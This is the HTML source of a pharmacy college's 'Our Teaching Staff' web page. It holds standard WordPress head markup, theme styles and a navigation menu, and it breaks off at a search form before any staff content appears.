

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ietpharmacy.com/our-teaching-staff/
body_size: 12696
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Our Teaching Staff &#8211; IET Pharmacy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IET Pharmacy &raquo; Feed" href="https://ietpharmacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IET Pharmacy &raquo; Comments Feed" href="https://ietpharmacy.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ietpharmacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fietpharmacy.com%2Four-teaching-staff%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ietpharmacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fietpharmacy.com%2Four-teaching-staff%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ietpharmacy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ietpharmacy.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ietpharmacy.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ietpharmacy.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.17' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=127fb76aa693939569b29e3947c5f4c0' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inspiro-google-fonts-css' href='https://ietpharmacy.com/wp-content/fonts/cbd82b1089d7701643324bffeab4ee02.css?ver=1.7.12' media='all' />
<link rel='stylesheet' id='inspiro-style-css' href='https://ietpharmacy.com/wp-content/themes/inspiro/assets/css/minified/style.min.css?ver=1.7.12' media='all' />
<style id='inspiro-style-inline-css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.8;
} }
body:not(.wp-custom-logo) a.custom-logo-text {
font-family: 'Montserrat', sans-serif;
font-weight: 700;
text-transform: uppercase;
}
@media screen and (min-width: 782px) {
body:not(.wp-custom-logo) a.custom-logo-text {
font-size: 26px;
line-height: 1.8;
} }
h1, h2, h3, h4, h5, h6, .home.blog .entry-title, .page .entry-title, .page-title, #comments>h3, #respond>h3, .entry-footer {
font-weight: 700;
line-height: 1.4;
}
.site-title {
font-family: 'Inter', sans-serif;
font-weight: 700;
line-height: 1.25;
}
@media screen and (min-width: 782px) {
.site-title {
font-size: 80px;
} }
.site-description {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.site-description {
font-size: 20px;
} }
.custom-header-button {
font-family: 'Inter', sans-serif;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.custom-header-button {
font-size: 16px;
} }
.navbar-nav a {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
line-height: 1.8;
}
@media screen and (min-width: 782px) {
.navbar-nav a {
font-size: 16px;
} }
@media screen and (max-width: 64em) {
.navbar-nav li a {
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 600;
text-transform: uppercase;
line-height: 1.8;
} }

/*# sourceURL=inspiro-style-inline-css */
</style>
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1720784238' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1720784238' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1720784238' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1720784238' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1720784238' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ietpharmacy.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.3.2' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ietpharmacy.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18' type='font/woff2' crossorigin />
<script src="https://ietpharmacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ietpharmacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ietpharmacy.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://ietpharmacy.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1720784294" id="magnific-popup-js"></script>
<script src="https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script src="https://ietpharmacy.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=9a3affef738588dbf17ec0443c4b21e9" id="wpz-insta_block-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://ietpharmacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ietpharmacy.com/wp-json/wp/v2/pages/6692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ietpharmacy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ietpharmacy.com/our-teaching-staff/" />
<link rel='shortlink' href='https://ietpharmacy.com/?p=6692' />
<!-- Analytics by WP Statistics v14.9.4 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<style id="inspiro-custom-header-styles" type="text/css">
					.site-title a,
			.colors-dark .site-title a,
			.colors-custom .site-title a,
			body.has-header-image .site-title a,
			body.has-header-video .site-title a,
			body.has-header-image.colors-dark .site-title a,
			body.has-header-video.colors-dark .site-title a,
			body.has-header-image.colors-custom .site-title a,
			body.has-header-video.colors-custom .site-title a,
			.site-description,
			.colors-dark .site-description,
			.colors-custom .site-description,
			body.has-header-image .site-description,
			body.has-header-video .site-description,
			body.has-header-image.colors-dark .site-description,
			body.has-header-video.colors-dark .site-description,
			body.has-header-image.colors-custom .site-description,
			body.has-header-video.colors-custom .site-description {
				color: ;
			}
		
					.custom-header-button {
				color: #ffffff;
				border-color: #ffffff;
			}
		
					.custom-header-button:hover {
				color: #ffffff;
			}
		
		
        
        
        
		            .headroom--not-top .navbar,
			.has-header-image.home.blog .headroom--not-top .navbar, 
			.has-header-image.inspiro-front-page .headroom--not-top .navbar, 
			.has-header-video.home.blog .headroom--not-top .navbar, 
			.has-header-video.inspiro-front-page .headroom--not-top .navbar {
				background-color: rgba(0,0,0,0.9);
			}
				</style>
		<link rel="icon" href="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-cropped-apc_logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-cropped-apc_logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-cropped-apc_logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ietpharmacy.com/wp-content/uploads/2023/08/cropped-cropped-apc_logo-270x270.jpg" />

</head>

<body class="wp-singular page-template-default page page-id-6692 wp-custom-logo wp-embed-responsive wp-theme-inspiro group-blog inspiro--with-page-nav post-display-content-excerpt colors-light elementor-default elementor-kit-6">

<aside id="side-nav" class="side-nav" tabindex="-1">
	<div class="side-nav__scrollable-container">
		<div class="side-nav__wrap">
			<div class="side-nav__close-button">
				<button type="button" class="navbar-toggle">
					<span class="screen-reader-text">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
							<nav class="mobile-menu-wrapper" aria-label="Mobile Menu" role="navigation">
					<ul id="menu-main" class="nav navbar-nav"><li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6384"><a href="https://ietpharmacy.com/">Home</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6595"><a href="https://ietpharmacy.com/about/">About APC<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-6716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6716"><a href="/about">About APC</a></li>
	<li id="menu-item-6715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6715"><a href="https://ietpharmacy.com/our-management/">Our Management</a></li>
	<li id="menu-item-6714" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6692 current_page_item menu-item-6714"><a href="https://ietpharmacy.com/our-teaching-staff/" aria-current="page">Our Teaching Staff</a></li>
	<li id="menu-item-6713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://ietpharmacy.com/administrative-committee/">ADMINISTRATIVE COMMITTEE</a></li>
</ul>
</li>
<li id="menu-item-6718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6718"><a href="#">Courses<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-6719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6719"><a href="https://ietpharmacy.com/course-apc/">Course @APC</a></li>
	<li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://ietpharmacy.com/facilities/">Facilities</a></li>
	<li id="menu-item-6744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6744"><a href="https://ietpharmacy.com/enrolled-students/">Enrolled Students</a></li>
</ul>
</li>
<li id="menu-item-6745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6745"><a href="#">Departments<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-6748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6748"><a href="https://ietpharmacy.com/our-departments/">Our Departments</a></li>
	<li id="menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6747"><a href="https://ietpharmacy.com/examination-cell/">Examination Cell</a></li>
	<li id="menu-item-6746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6746"><a href="https://ietpharmacy.com/i-i-i-cell-and-research-activities-at-alwar-pharmacy-college/">I.I.I. CELL AND RESEARCH ACTIVITIES AT ALWAR PHARMACY COLLEGE</a></li>
</ul>
</li>
<li id="menu-item-6767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6767"><a href="#">Functions &#038; Events<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-6768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6768"><a href="https://ietpharmacy.com/freshers-apc/">Freshers @APC</a></li>
	<li id="menu-item-6781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6781"><a href="https://ietpharmacy.com/pharmacy-week/">Pharmacy Week</a></li>
	<li id="menu-item-6800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6800"><a href="https://ietpharmacy.com/convocation-apc/">Convocation @APC</a></li>
</ul>
</li>
<li id="menu-item-6869" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6869"><a href="https://ietpharmacy.com/nirf/">NIRF<svg class="svg-icon svg-icon-angle-down" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32"><path d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-6887" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6692 current_page_item menu-item-6887"><a href="https://ietpharmacy.com/our-teaching-staff/" aria-current="page">Our Teaching Staff</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5417"><a href="https://ietpharmacy.com/contact/">Contact</a></li>
</ul>				</nav>
						<div id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
<div class="clear"></div></div><div id="search-1" class="widget widget_search"><h3 class="title">Search</h3>

<form role="search" method="get" class="search-form" action="https://ietpharmacy.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
